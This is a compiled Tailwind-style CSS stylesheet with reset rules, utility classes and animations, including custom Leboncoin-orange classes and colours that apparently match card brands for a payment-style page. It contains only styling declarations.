*,:before,:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

:before,:after {
    --tw-content: ""
}

html,:host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,h2,h3,h4,h5,h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,strong {
    font-weight: bolder
}

code,kbd,samp,pre {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,select {
    text-transform: none
}

button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,ul,menu {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

button,[role=button] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,svg,video,canvas,audio,iframe,embed,object {
    display: block;
    vertical-align: middle
}

img,video {
    max-width: 100%;
    height: auto
}

[hidden] {
    display: none
}

html {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

body {
    --tw-text-opacity: 1;
    color: rgb(31 41 55 / var(--tw-text-opacity))
}

*:focus-visible {
    outline: 2px solid transparent;
    outline-offset: 2px;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(246 123 65 / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px
}

.container {
    width: 100%
}

@media (min-width: 640px) {
    .container {
        max-width:640px
    }
}

@media (min-width: 768px) {
    .container {
        max-width:768px
    }
}

@media (min-width: 1024px) {
    .container {
        max-width:1024px
    }
}

@media (min-width: 1280px) {
    .container {
        max-width:1280px
    }
}

@media (min-width: 1536px) {
    .container {
        max-width:1536px
    }
}

input,button {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .2s
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.inset-0 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.right-3 {
    right: .75rem
}

.right-4 {
    right: 1rem
}

.top-3 {
    top: .75rem
}

.top-\[38px\] {
    top: 38px
}

.m-4 {
    margin: 1rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-6 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.-ml-1 {
    margin-left: -.25rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-8 {
    margin-bottom: 2rem
}

.ml-4 {
    margin-left: 1rem
}

.ml-auto {
    margin-left: auto
}

.mr-1 {
    margin-right: .25rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-3 {
    margin-right: .75rem
}

.mt-1 {
    margin-top: .25rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-6 {
    margin-top: 1.5rem
}

.block {
    display: block
}

.flex {
    display: flex
}

.grid {
    display: grid
}

.hidden {
    display: none
}

.h-12 {
    height: 3rem
}

.h-16 {
    height: 4rem
}

.h-2 {
    height: .5rem
}

.h-20 {
    height: 5rem
}

.h-24 {
    height: 6rem
}

.h-32 {
    height: 8rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-8 {
    height: 2rem
}

.h-\[220px\] {
    height: 220px
}

.h-full {
    height: 100%
}

.min-h-\[calc\(100vh-64px\)\] {
    min-height: calc(100vh - 64px)
}

.min-h-screen {
    min-height: 100vh
}

.w-12 {
    width: 3rem
}

.w-16 {
    width: 4rem
}

.w-2 {
    width: .5rem
}

.w-20 {
    width: 5rem
}

.w-24 {
    width: 6rem
}

.w-32 {
    width: 8rem
}

.w-4 {
    width: 1rem
}

.w-5 {
    width: 1.25rem
}

.w-6 {
    width: 1.5rem
}

.w-8 {
    width: 2rem
}

.w-\[340px\] {
    width: 340px
}

.w-full {
    width: 100%
}

.max-w-2xl {
    max-width: 42rem
}

.max-w-4xl {
    max-width: 56rem
}

.max-w-md {
    max-width: 28rem
}

.flex-shrink-0 {
    flex-shrink: 0
}

.flex-grow {
    flex-grow: 1
}

.transform {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes bounce {
    0%,to {
        transform: translateY(-25%);
        animation-timing-function: cubic-bezier(.8,0,1,1)
    }

    50% {
        transform: none;
        animation-timing-function: cubic-bezier(0,0,.2,1)
    }
}

.animate-bounce {
    animation: bounce 1s infinite
}

@keyframes ping {
    75%,to {
        transform: scale(2);
        opacity: 0
    }
}

.animate-ping {
    animation: ping 1s cubic-bezier(0,0,.2,1) infinite
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

.animate-pulse {
    animation: pulse 2s cubic-bezier(.4,0,.6,1) infinite
}

@keyframes spin {
    to {
        transform: rotate(360deg)
    }
}

.animate-spin {
    animation: spin 1s linear infinite
}

.cursor-not-allowed {
    cursor: not-allowed
}

.cursor-pointer {
    cursor: pointer
}

.list-inside {
    list-style-position: inside
}

.list-disc {
    list-style-type: disc
}

.grid-cols-2 {
    grid-template-columns: repeat(2,minmax(0,1fr))
}

.flex-col {
    flex-direction: column
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-4 {
    gap: 1rem
}

.space-x-2>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.5rem * var(--tw-space-x-reverse));
    margin-left: calc(.5rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-3>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.75rem * var(--tw-space-x-reverse));
    margin-left: calc(.75rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-y-2>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

.space-y-3>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
}

.space-y-4>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse))
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.overflow-hidden {
    overflow: hidden
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-xl {
    border-radius: .75rem
}

.border {
    border-width: 1px
}

.border-2 {
    border-width: 2px
}

.border-4 {
    border-width: 4px
}

.border-b {
    border-bottom-width: 1px
}

.border-b-2 {
    border-bottom-width: 2px
}

.border-t {
    border-top-width: 1px
}

.border-t-2 {
    border-top-width: 2px
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235 / var(--tw-border-opacity))
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219 / var(--tw-border-opacity))
}

.border-leboncoin {
    --tw-border-opacity: 1;
    border-color: rgb(246 123 65 / var(--tw-border-opacity))
}

.border-red-500 {
    --tw-border-opacity: 1;
    border-color: rgb(239 68 68 / var(--tw-border-opacity))
}

.border-white {
    --tw-border-opacity: 1;
    border-color: rgb(255 255 255 / var(--tw-border-opacity))
}

.border-white\/30 {
    border-color: #ffffff4d
}

.border-t-transparent {
    border-top-color: transparent
}

.bg-\[\#006fcf\] {
    --tw-bg-opacity: 1;
    background-color: rgb(0 111 207 / var(--tw-bg-opacity))
}

.bg-\[\#1a1f71\] {
    --tw-bg-opacity: 1;
    background-color: rgb(26 31 113 / var(--tw-bg-opacity))
}

.bg-blue-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 246 255 / var(--tw-bg-opacity))
}

.bg-gray-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246 / var(--tw-bg-opacity))
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251 / var(--tw-bg-opacity))
}

.bg-green-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(220 252 231 / var(--tw-bg-opacity))
}

.bg-leboncoin-button {
    --tw-bg-opacity: 1;
    background-color: rgb(236 90 19 / var(--tw-bg-opacity))
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity))
}

.bg-white\/10 {
    background-color: #ffffff1a
}

.bg-white\/20 {
    background-color: #fff3
}

.bg-yellow-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 252 232 / var(--tw-bg-opacity))
}

.bg-gradient-to-b {
    background-image: linear-gradient(to bottom,var(--tw-gradient-stops))
}

.bg-gradient-to-br {
    background-image: linear-gradient(to bottom right,var(--tw-gradient-stops))
}

.bg-gradient-to-r {
    background-image: linear-gradient(to right,var(--tw-gradient-stops))
}

.from-\[\#eb001b\] {
    --tw-gradient-from: #eb001b var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(235 0 27 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-gray-700 {
    --tw-gradient-from: #374151 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(55 65 81 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-white {
    --tw-gradient-from: #fff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.to-\[\#f79e1b\] {
    --tw-gradient-to: #f79e1b var(--tw-gradient-to-position)
}

.to-gray-50 {
    --tw-gradient-to: #f9fafb var(--tw-gradient-to-position)
}

.to-gray-900 {
    --tw-gradient-to: #111827 var(--tw-gradient-to-position)
}

.object-contain {
    -o-object-fit: contain;
    object-fit: contain
}

.p-2 {
    padding: .5rem
}

.p-4 {
    padding: 1rem
}

.p-6 {
    padding: 1.5rem
}

.p-8 {
    padding: 2rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.text-center {
    text-align: center
}

.font-sans {
    font-family: system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-bold {
    font-weight: 700
}

.font-medium {
    font-weight: 500
}

.font-semibold {
    font-weight: 600
}

.leading-relaxed {
    line-height: 1.625
}

.tracking-widest {
    letter-spacing: .1em
}

.text-blue-500 {
    --tw-text-opacity: 1;
    color: rgb(59 130 246 / var(--tw-text-opacity))
}

.text-blue-800 {
    --tw-text-opacity: 1;
    color: rgb(30 64 175 / var(--tw-text-opacity))
}

.text-blue-900 {
    --tw-text-opacity: 1;
    color: rgb(30 58 138 / var(--tw-text-opacity))
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity))
}

.text-gray-600 {
    --tw-text-opacity: 1;
    color: rgb(75 85 99 / var(--tw-text-opacity))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity))
}

.text-gray-800 {
    --tw-text-opacity: 1;
    color: rgb(31 41 55 / var(--tw-text-opacity))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity))
}

.text-green-500 {
    --tw-text-opacity: 1;
    color: rgb(34 197 94 / var(--tw-text-opacity))
}

.text-leboncoin {
    --tw-text-opacity: 1;
    color: rgb(246 123 65 / var(--tw-text-opacity))
}

.text-leboncoin-button {
    --tw-text-opacity: 1;
    color: rgb(236 90 19 / var(--tw-text-opacity))
}

.text-red-500 {
    --tw-text-opacity: 1;
    color: rgb(239 68 68 / var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity))
}

.text-yellow-800 {
    --tw-text-opacity: 1;
    color: rgb(133 77 14 / var(--tw-text-opacity))
}

.opacity-25 {
    opacity: .25
}

.opacity-50 {
    opacity: .5
}

.opacity-70 {
    opacity: .7
}

.opacity-75 {
    opacity: .75
}

.opacity-80 {
    opacity: .8
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.outline {
    outline-style: solid
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur-sm {
    --tw-backdrop-blur: blur(4px);
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-colors {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-transform {
    transition-property: transform;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.delay-100 {
    transition-delay: .1s
}

.delay-200 {
    transition-delay: .2s
}

.duration-200 {
    transition-duration: .2s
}

.hover\:scale-105:hover {
    --tw-scale-x: 1.05;
    --tw-scale-y: 1.05;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:scale-110:hover {
    --tw-scale-x: 1.1;
    --tw-scale-y: 1.1;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:border-leboncoin:hover {
    --tw-border-opacity: 1;
    border-color: rgb(246 123 65 / var(--tw-border-opacity))
}

.hover\:bg-gray-50:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251 / var(--tw-bg-opacity))
}

.hover\:bg-leboncoin-button-hover:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(217 78 15 / var(--tw-bg-opacity))
}

.hover\:text-gray-700:hover {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity))
}

.hover\:text-leboncoin-hover:hover {
    --tw-text-opacity: 1;
    color: rgb(230 107 49 / var(--tw-text-opacity))
}

.hover\:underline:hover {
    text-decoration-line: underline
}

.hover\:shadow-sm:hover {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.focus\:border-transparent:focus {
    border-color: transparent
}

.focus\:outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus\:ring-2:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-gray-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(107 114 128 / var(--tw-ring-opacity))
}

.focus\:ring-leboncoin:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(246 123 65 / var(--tw-ring-opacity))
}

.focus\:ring-offset-2:focus {
    --tw-ring-offset-width: 2px
}

@media (min-width: 768px) {
    .md\:absolute {
        position:absolute
    }

    .md\:left-4 {
        left: 1rem
    }

    .md\:mx-auto {
        margin-left: auto;
        margin-right: auto
    }

    .md\:flex {
        display: flex
    }

    .md\:hidden {
        display: none
    }

    .md\:w-1\/2 {
        width: 50%
    }

    .md\:grid-cols-3 {
        grid-template-columns: repeat(3,minmax(0,1fr))
    }

    .md\:flex-row {
        flex-direction: row
    }

    .md\:justify-center {
        justify-content: center
    }

    .md\:border-b-0 {
        border-bottom-width: 0px
    }

    .md\:p-12 {
        padding: 3rem
    }

    .md\:p-8 {
        padding: 2rem
    }

    .md\:text-2xl {
        font-size: 1.5rem;
        line-height: 2rem
    }

    .md\:text-3xl {
        font-size: 1.875rem;
        line-height: 2.25rem
    }
}
</file>
